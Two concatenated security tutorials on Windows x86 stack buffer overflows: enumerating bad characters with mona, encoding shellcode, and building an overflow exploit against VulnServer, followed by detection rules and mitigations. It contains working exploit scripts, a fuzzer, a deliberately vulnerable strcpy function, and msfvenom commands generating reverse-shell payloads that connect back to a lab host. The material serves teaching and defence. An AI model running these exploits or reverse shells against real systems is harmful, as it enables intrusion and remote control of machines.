Bad Characters, Null Bytes, and Restricted Character Sets
Objective: Understand why certain bytes corrupt, truncate, or transform shellcode in stack-based buffer overflows, how to systematically enumerate a target’s restricted character set, and how to adapt encoding or instruction substitution to survive those constraints — alongside how defenders detect the resulting exploitation patterns.
1. What Are Bad Characters? The Concept Explained

A bad character is any byte that causes the vulnerable application’s input-handling routine to misbehave: corrupt, truncate, or transform the payload before it reaches EIP. There is no universal set. The exact bad characters depend on the application’s parsing logic and the protocol in use.
Shellcode cannot contain bytes that the target interprets incorrectly — a newline, a delimiter, or a string terminator. The root cause is usually a string-handling function. C runtime (CRT) routines like strcpy, strncpy, strcat, sprintf, and the deprecated gets operate on null-terminated buffers and stop on specific sentinel bytes.
When you inspect memory after a crash, you are hunting for three distinct failure modes:
- Missing bytes — characters stripped entirely by a sanitiser.
- Altered bytes — characters transformed (e.g.,
\x80appearing as\x01). - Premature termination — a byte that halts the copy, so nothing after it is written.
Identifying which bytes trigger these behaviors is a mandatory phase before any reliable shellcode can be placed.
2. Why \x00 Is Always the First Enemy
The null byte (\x00) is always a bad character in string-based overflows. C-style string functions treat \x00 as the terminator, so any shellcode byte following a null is silently discarded.
| Function | Behavior on \x00 |
|---|---|
strcpy | Stops copying at the first null |
strncpy | Stops at null or n bytes |
strlen | Returns length up to first null |
sprintf | Terminates the formatted string |
gets | Legacy, present in old targets |
At the assembly level, strlen walks the buffer comparing each byte to zero and breaks on a match — that loop defines the truncation boundary. This is not a convention; it is a property of how the Windows CRT and Win32 LPSTR / LPWSTR parameters handle null-terminated strings.
Network contexts differ. A socket recv call reads a fixed byte count and will pass null bytes through the wire into the buffer. So \x00 may survive transport but still die the moment the data hits a strcpy. Treat the string API and the socket as separate constraint layers.
3. Common Bad Characters by Protocol and Context
Restrictions come from three sources: protocol-specific rules (HTTP terminating on \x0D\x0A), application sanitisation (stripping nulls or high bytes), and encoding layers (Base64 or Unicode transformations).
| Byte | Hex | Reason |
|---|---|---|
| Null | \x00 | String terminator — always bad in string overflows |
| Line Feed | \x0A | Newline — terminates input in many protocol parsers |
| Carriage Return | \x0D | CR — terminates input lines (HTTP, SMTP, POP3) |
| Space | \x20 | Whitespace delimiter — terminates tokens in some parsers |
| Form Feed | \xFF | Causes issues in some parsing contexts |
A web server vulnerable in its URI handler is the canonical restricted-set case: the legal URI character set is small, and non-printable or extended characters are rejected outright, narrowing or preventing exploitation. SMTP, POP3, and FTP argument parsers each impose their own delimiters.
4. Building and Sending the Test Byte Array

The standard methodology: generate every non-null byte (\x01–\xFF), place it after the EIP-overwrite offset, crash the target, and compare sent versus received in memory. Python builds the array cleanly:
# Generate \x01 through \xFF (255 bytes, null excluded)
badchar_test = bytearray(range(1, 256))

offset   = 2003                     # VulnServer TRUN EIP offset (illustrative)
buf      = b"A" * offset
buf     += b"B" * 4                 # EIP overwrite marker
buf     += bytes(badchar_test)      # byte array lands at ESP
buf     += b"C" * (3000 - len(buf)) # padding
You then deliver that buffer to the vulnerable service running under a debugger:
import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.56.10", 9999))
s.recv(1024)
s.send(b"TRUN /.:/" + buf)          # VulnServer TRUN command
s.close()
After the crash, the \x01–\xFF block should appear contiguously in memory, typically at or near ESP.
5. Inspecting Memory: Immunity Debugger and mona.py
In Immunity Debugger, follow ESP in the hex dump and use the mona plugin to diff what you sent against what landed.
!mona config -set workingfolder c:\mona\%p
!mona bytearray -cpb "\x00"
!mona compare -f c:\mona\bytearray.bin -a <ESP_address>
!mona configsets the output directory.!mona bytearray -cpb "\x00"writes a referencebytearray.bin(all\x01–\xFF) excluding the specified bad chars.!mona comparediffs the reference file against the live memory at the suppliedESPaddress and prints a per-byte verdict.
Annotated mona output looks like:
[+] Comparing with memory at address 0x00ab1a30
    Only the first 18 bytes were identical
    Possibly bad chars: 0a 0d
[+] Bytes omitted from input: ...
6. Iterative Elimination: Narrowing the Bad List
Mona flags where the sequence diverges. The critical nuance: only the first byte of a corrupted run is necessarily bad. Subsequent corruption is often a knock-on effect of that first offender shifting alignment.
If memory shows 11 12 13 15 with 14 missing, then \x14 is the only confirmed bad character at that step — not \x15 or anything after it. Add \x14 to your exclusion list, regenerate, and re-run:
BADCHARS = b"\x00\x0a\x0d"          # grows one confirmed byte per pass

full = bytearray(range(1, 256))
test = bytes(b for b in full if b not in BADCHARS)

# rebuild buffer with `test`, resend, re-inspect under the debugger
Repeat the send → inspect → eliminate cycle until the entire \x01–\xFF block (minus the confirmed bad bytes) appears intact at ESP. Mirror the same exclusion list in !mona bytearray -cpb "..." so the reference file matches.
7. Encoding Shellcode with msfvenom

Once the bad-char set is known, generate shellcode that avoids it. msfvenom‘s -b flag specifies the forbidden bytes; it then picks an encoder — x86/shikata_ga_nai by default — to re-encode around them.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
  -b '\x00\x0a\x0d\x20' -e x86/shikata_ga_nai -f python
x86/shikata_ga_nai (ranked excellent) is a polymorphic XOR additive-feedback encoder. It reorders instructions and dynamically selects registers, producing different output each run and frustrating signature-based detection.
Size overhead is real. Encoding inflates the payload — a 71-byte stub can grow to 98 bytes after one shikata_ga_nai pass. Account for buffer space accordingly.
Failure case: when the bad-char list is too restrictive, shikata_ga_nai may abort with "A valid opcode permutation could not be found". Fall back to an alternative encoder:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
  -b '\x00\x0a\x0d\x20\xff' -e x86/call4_dword_xor -f python
x86/call4_dword_xor and x86/countdown use different decoder stubs that may satisfy tighter constraints.
8. Alphanumeric and Printable-Only Constraints
When so many bytes are forbidden that standard encoders fail, switch to printable-ASCII-only output. x86/alpha_mixed (msfvenom) and the standalone Alpha2 tool emit shellcode confined to the \x21–\x7E printable range — ideal when the target only passes printable URI characters.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=443 \
  -e x86/alpha_mixed BufferRegister=ESP -f python
The BufferRegister option tells the decoder which register points to the payload, removing the self-locating GetPC stub. The trade-off is size — an alphanumeric payload can balloon to 710 bytes or more. When the available buffer cannot hold an inflated payload, stage a small egghunter to search memory for a larger second-stage payload placed elsewhere.
9. Instruction Substitution: Jumping Without Bad Opcodes
Sometimes the bad character lives in your jump opcode, not your shellcode body. The short JMP maps to \xEB, and \xEB is frequently bad in HTTP and other network-protocol targets — so the instruction cannot be used as-is.
| Instruction | Opcode bytes | Notes |
|---|---|---|
JMP SHORT +6 | \xEB \x06 | \xEB often restricted |
JE / JNE pair | \x74 .. \x75 .. | Two complementary branches always taken together |
Near JMP | \xE9 .. .. .. .. | Alternative when \xEB is bad |
A bad-char-safe substitution uses a conditional pair that, regardless of the zero flag, always transfers control:
    ; JMP SHORT replacement using complementary conditionals
    je  short target     ; 74 xx  -> jump if ZF=1
    jne short target     ; 75 xx  -> jump if ZF=0
    ; one branch is always taken; no \xEB byte present
target:
    ; decoder / shellcode continues here
In SEH overwrites, the 4-byte nSEH field typically holds a JMP SHORT to the handler stub — its opcode bytes must also dodge the bad-char set. Use mona or WinDbg to locate suitable jump equivalents and clean POP POP RET gadgets.
10. Unicode / Wide-Character Transformations
A distinct constraint class: some applications convert input via MultiByteToWideChar() (Win32) or mbstowcs() (CRT), expanding each byte to a wide character and effectively inserting a null after every byte. This breaks shellcode alignment entirely — it is transformation, not stripping.
# You send:        \x41\x42
# Memory shows:    \x41\x00\x42\x00   <- every odd byte zeroed
sent     = b"\x41\x42"
observed = b"\x41\x00\x42\x00"        # Unicode expansion in the debugger
A naive \x01–\xFF array will look catastrophically corrupted under this transformation because every byte appears null-padded. The classical mitigation is Venetian shellcode — manually constructed so that the injected null bytes become harmless padding instructions, letting the real opcodes survive expansion. Identify these buffers by spotting the regular \x00 interleave in the hex dump.
11. Common Attacker Techniques
| Technique | Description |
|---|---|
| Bad-char enumeration | Inject \x01–\xFF, diff memory, identify forbidden bytes |
| Shellcode encoding | Re-encode with shikata_ga_nai / call4_dword_xor to avoid bad bytes |
| Alphanumeric shellcode | alpha_mixed / Alpha2 for printable-only constraints |
| Jump substitution | Replace \xEB with JE/JNE pairs or near JMP |
| Venetian shellcode | Survive Unicode expansion in wide-character buffers |
| Egghunter staging | Small finder stub locating a larger payload in tight buffers |
These are pre-exploitation tradecraft — they enable shellcode delivery but execution and payload behavior are what generate detectable telemetry.
12. Defensive Strategies & Detection
Bad-char testing itself is quiet, but the encoded shellcode it produces is loud once it executes from unbacked memory.
| Event ID | Name | Relevance |
|---|---|---|
1 | Process Creation | Frameworks (Metasploit, Empire) launching payloads |
3 | Network Connection | Outbound C2 from an exploited process |
8 | CreateRemoteThread | Post-exploitation thread injection |
10 | ProcessAccess | Cross-process open by injected payload |
11 | FileCreate | Shellcode or payload dropped to disk |

Sysmon Event ID 10 (ProcessAccess) is the primary signal. Shellcode executing from anonymous stack or heap memory produces a CallTrace containing UNKNOWN frames — code with no backing image on disk.
title: Shellcode Injection via Suspicious Process Access
logsource:
  category: process_access
  product: windows
detection:
  selection:
    EventID: 10
    GrantedAccess:
      - '0x147a'
      - '0x1f3fff'
    CallTrace|contains: 'UNKNOWN'
  condition: selection
level: high
Additional telemetry and hardening:
- ETW — subscribe to
Microsoft-Windows-Threat-Intelligence(ETWTI) to observe injection and memory manipulation;Microsoft-Windows-Security-Auditingfor process audit events. - Audit Process Creation (Detailed Tracking) → Security Event
4688with command-line logging captures framework invocations. - WAF / network — flag URI patterns carrying buffer-overflow payloads; a burst of access-violation or segfault alerts in a short window signals active exploitation attempts.
- Compiler mitigations —
/GS,/SAFESEH,/DYNAMICBASE,/NXCOMPATraise the exploitation bar. - Input validation — allowlist legal characters at the boundary; explicitly reject
\x00,\x0A,\x0D. - WDEG — enforce DEP and CFG per-process via
Set-ProcessMitigation. - Memory integrity — flag executable pages not backed by a known on-disk image.
- Deploy Sysmon with a community baseline (SwiftOnSecurity, olafhartong sysmon-modular) to ensure EID
10capturesCallTrace.
13. Tools for Bad-Character Analysis
| Tool | Description | Link |
|---|---|---|
| Immunity Debugger | Crash analysis, ESP dump inspection | immunityinc.com |
| mona.py | Bytearray generation and memory comparison | github.com/corelan |
| WinDbg | Opcode/gadget inspection, memory diffing | microsoft.com |
| msfvenom | Shellcode generation and encoding (-b) | offsec.com |
| Alpha2 | Standalone alphanumeric shellcode encoder | github.com |
| x64dbg | User-mode debugging and patching | x64dbg.com |
| Ghidra | Static opcode/disassembly analysis | ghidra-sre.org |
| Volatility | Memory forensics, unbacked code regions | volatilityfoundation.org |
14. MITRE ATT&CK Mapping
Bad-char testing and shellcode crafting are pre-exploitation tradecraft with no standalone technique ID — they enable the techniques below.
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | Process crash bursts, EID 1 framework launches |
| Exploit Public-Facing Application | T1190 | WAF anomalies, service access violations |
| Exploitation for Privilege Escalation | T1068 | Local overflow → elevated process behavior |
| Obfuscated Files or Information | T1027 | Encoder signatures (shikata/alpha) on disk/wire |
| Process Injection | T1055 | Sysmon EID 8/10, UNKNOWN in CallTrace |
Summary
- Bad characters are application-defined bytes that corrupt, truncate, or transform shellcode before it reaches
EIP— you must enumerate them empirically, never assume. \x00is always bad in string-based overflows because CRT functions likestrcpyandstrlentreat it as the terminator; sockets pass it but downstream string APIs still die on it.- Enumerate with a
\x01–\xFFbyte array, diff memory using!mona compare, and remember only the first byte of a corrupted run is confirmed bad. - Adapt with
msfvenom -bencoding (shikata_ga_nai, falling back tocall4_dword_xororalpha_mixed), jump-opcode substitution, and Venetian shellcode for Unicode buffers. - Detect the resulting payloads via Sysmon Event ID
10withUNKNOWNCallTraceframes, ETWTI injection telemetry, and process-creation auditing (4688).
Related Tutorials
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
- Writing Your First Shellcode: x86 Reverse Shell from Scratch
References
- CAPEC-52: Embedding NULL Bytes – MITRE CAPEC
- CWE-158: Improper Neutralization of Null Byte or NUL Character – MITRE CWE
- Exploit Writing Tutorial Part 9: Introduction to Win32 Shellcoding (Bad Characters) – Corelan
- Exploit Writing Tutorial Part 1: Stack Based Overflows (Bad Characters & Restricted Chars) – Corelan
- Embedding Null Code – OWASP Foundation
- Exploiting x86 Stack Based Buffer Overflows (Null Bytes & Shellcode) – Exploit-DB
Classic Stack Buffer Overflow: Smashing the Stack on Windows
Objective: Understand how a classic stack-based buffer overflow corrupts a Windows x86 call frame, hijacks the saved
EIP, and redirects execution through aJMP ESPtrampoline — and how/GS, SafeSEH, SEHOP, DEP, and ASLR defeat or complicate it, so you can detect and defend against this vulnerability class in authorized lab work.
1. Windows Memory Layout Primer
Every Windows process runs inside a private virtual address space. On x86 (32-bit), that space spans 0x00000000–0x7FFFFFFF for user mode. The stack grows downward (high to low addresses) and stores function call frames; the heap grows upward and serves dynamic allocations.
The CPU tracks two stack-relevant registers and one execution register:
ESP— stack pointer, the current top of stack.EBP— base/frame pointer, anchors the current frame.EIP— instruction pointer, the address of the next instruction. This is the attacker’s target.
A CALL instruction pushes the return address (the next EIP) onto the stack and jumps to the target. The matching RET pops that saved address back into EIP. If an attacker overwrites the saved return address on the stack, RET transfers control wherever they choose.
x86 is little-endian: the address 0x625011AF is written in the payload as the byte sequence \xAF\x11\x50\x62. This byte ordering matters for every address you place into an exploit buffer.

2. Anatomy of a Stack Frame

A standard cdecl/stdcall function frame is built by the prologue and torn down by the epilogue. Laid out high → low address:
| Stack Slot | Description |
|---|---|
| Function arguments | Pushed by caller before CALL |
Saved EIP (return address) | Pushed implicitly by the CALL instruction |
Saved EBP | Pushed by callee prologue (PUSH EBP) |
/GS stack cookie (if present) | Inserted between locals and saved EBP/EIP |
| Local variables / buffers | Allocated by SUB ESP, N |
← ESP (stack top) | Grows downward |
The prologue and epilogue, with the /GS cookie check shown, look like this:
; --- Prologue ---
push    ebp                 ; save caller frame pointer
mov     ebp, esp            ; establish new frame
sub     esp, 0x40           ; allocate 64 bytes of locals
mov     eax, [__security_cookie]
xor     eax, ebp            ; cookie ^= EBP (frame-tied canary)
mov     [ebp-4], eax        ; store cookie above locals

; --- Epilogue ---
mov     ecx, [ebp-4]
xor     ecx, ebp
call    __security_check_cookie  ; compare vs master; abort on mismatch
mov     esp, ebp
pop     ebp                 ; restore caller frame pointer
ret                         ; pop saved EIP into instruction pointer
Reading this frame live in WinDbg or x64dbg — inspecting ESP, EBP, and the bytes between locals and the saved return address — is the first skill of exploit development.
3. The Overflow: Why Bounds Checks Matter
The root cause is always the same: a copy operation that writes more bytes into a fixed-size stack buffer than the buffer holds. The classic offenders are CRT functions that perform no bounds checking.
| Identifier | What it does |
|---|---|
strcpy, strcat, gets, sprintf, scanf | Unsafe CRT functions with no bounds checking — classic root causes |
memcpy(dst, src, count) | Copies count bytes regardless of dst size; dangerous when count is attacker-controlled |
Here is the canonical vulnerable pattern defenders must recognize in code review:
#include <string.h>

// DELIBERATELY VULNERABLE — lab use only.
void handle_request(char *attacker_input) {
    char buffer[64];            // fixed 64-byte stack buffer
    strcpy(buffer, attacker_input);  // no length check — overflow
}
When attacker_input exceeds 64 bytes, the copy walks past buffer, overwrites the saved EBP, then the saved EIP. Supply a long run of 0x41 ('A') and the program crashes with an access violation as the CPU tries to execute at EIP = 0x41414141. That controlled crash is proof you own the instruction pointer.
When compiled with MSVC /GS- (cookie disabled), the prologue omits the xor/store and the epilogue omits __security_check_cookie entirely — a linear overflow reaches the return address unobstructed. Diffing the /GS vs /GS- disassembly in a debugger is the clearest way to see the cookie.
4. Exploit Development Methodology on Windows
The classic workflow is a tight loop against an intentionally vulnerable target in an isolated VM:
- Fuzz to crash — send increasing-length inputs until the service faults.
- Find the offset — send a cyclic (de Bruijn) pattern, read the value in
EIPat crash, compute the exact distance to the return address. - Confirm EIP control — overwrite with a known marker (
0x42424242) and verify. - Enumerate bad characters — find bytes the protocol mangles (
\x00,\x0a,\x0dare common). - Find a trampoline — locate
JMP ESPin a non-ASLR module. - Build the payload — padding + trampoline address + NOP sled + shellcode.
A minimal network fuzzer:
import socket, time

target = ("192.168.56.20", 9999)
size = 100
while size < 4000:
    try:
        s = socket.socket()
        s.connect(target)
        buf = b"TRUN /.:/" + b"A" * size      # protocol prefix + payload
        s.send(buf)
        s.close()
        print(f"[+] sent {size} bytes")
        size += 200
        time.sleep(1)
    except Exception:
        print(f"[!] crashed at ~{size} bytes")
        break
Offset discovery with a cyclic pattern (generated by pwntools or !mona pattern_create):
from pwn import cyclic, cyclic_find

pattern = cyclic(3000)                 # de Bruijn sequence
# ... send pattern, read EIP from the debugger at crash (e.g. 0x6f43396e) ...
offset = cyclic_find(0x6f43396e)       # exact bytes before saved EIP
print(f"[+] EIP offset = {offset}")
Bad-character enumeration sends the full byte range and diffs it against memory:
badchar_test = bytes(b for b in range(1, 256))   # skip \x00 first
# Send, then in the debugger: d esp  -> compare bytes in memory
# Any byte missing/truncated is a bad char; rebuild excluding it.
The final builder assembles the pieces. Note the placeholder shellcode — generate benign calc-popping shellcode with msfvenom in your own lab; never embed working shellcode in a tutorial:
from pwn import p32

offset    = 2003
jmp_esp   = 0x625011AF          # FF E4 in a non-ASLR module
nop_sled  = b"\x90" * 16
# shellcode = b"[MSFVENOM_OUTPUT_HERE]"  # generated in your lab, -b "\x00\x0a\x0d"
shellcode = b"\x90" * 32         # placeholder

payload = b"A" * offset + p32(jmp_esp) + nop_sled + shellcode
